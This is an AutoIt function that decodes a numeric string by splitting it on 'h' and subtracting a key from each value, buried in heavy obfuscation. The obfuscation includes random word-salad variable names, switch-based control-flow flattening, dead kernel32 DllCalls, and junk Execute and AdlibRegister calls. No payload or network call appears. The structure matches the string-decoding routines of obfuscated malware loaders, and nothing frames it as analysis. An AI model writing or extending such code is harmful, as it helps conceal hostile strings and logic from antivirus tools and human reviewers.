 Func DoctrineDrama($CustodyDueAustralia, $eligibilityFiJeans)
$PROFITSUPONEYES = ''
$SCRATCHTREASUREDELAWAREWALKEREJACULATION = 921021
$HEADPHONESGLASGOWINSULINFINANCIALWANNA = 61
For $gCCI = 7062 To 9159497
Switch $SCRATCHTREASUREDELAWAREWALKEREJACULATION
Case 921020
DllCall("kernel32.dll", "bool", "CloseHandle", "ptr", "136")
IsObj("bureau!coupons!")
AdlibRegister("bachelor@Fatal@")
$SCRATCHTREASUREDELAWAREWALKEREJACULATION = $SCRATCHTREASUREDELAWAREWALKEREJACULATION + 1
Case 921021
$syntheticiranexercise = Execute("StringSplit($CustodyDueAustralia, 'h', 2)")
ExitLoop
Case 921022
ConsoleWrite("Excluded#Arrange#Sk#Syndrome#")
Floor(223)
AdlibUnRegister("ALEXANDER*PREVENTION*KURT*")
$UbcsPmepqA = "WrOWgpFSEsf", $wxfd = "MafpIndvzEJSd"
Execute('Ptr(342)')
$SCRATCHTREASUREDELAWAREWALKEREJACULATION = $SCRATCHTREASUREDELAWAREWALKEREJACULATION + 1
EndSwitch
Next
For $structuredictionarystructures = 5023-5023 To UBound($syntheticiranexercise) - 1
$logictommysnapcirclesdom = 303260
$leadCnCigarettesImmune = 82
While 2756103
Switch $logictommysnapcirclesdom
Case 303258
$ZHpJ = "FxfufDen", $WZQUYaI = "uzzkZRQQOcL"
$sFBDMneUcCFk = "nsAPfVFDmfAodym"
Execute("HWnd('RL@DOUBT@LIVERPOOL@EXPERIMENTS@AUDIT@')")
Execute('Ptr(233)')
DllCall("kernel32.dll", "bool", "CloseHandle", "ptr", "61")
$logictommysnapcirclesdom = $logictommysnapcirclesdom + 1
Case 303259
DllCall("kernel32.dll", "long", "GetErrorMode")
AdlibRegister("MACINTOSH    DRILLING    INTRODUCES    MILEAGE    COMMENTS    ")
ConsoleWrite("heavy!Console!Guided!")
Random(82, 386, 0)
Assign("hispanic*performs*riding*eight*previews*", "hispanic*performs*riding*eight*previews*")
$logictommysnapcirclesdom = $logictommysnapcirclesdom + 1
Case 303260
$PROFITSUPONEYES &= Execute("Chr($syntheticiranexercise[$structuredictionarystructures] - $eligibilityFiJeans)")
ExitLoop
EndSwitch
WEnd
Next
Return $PROFITSUPONEYES
EndFunc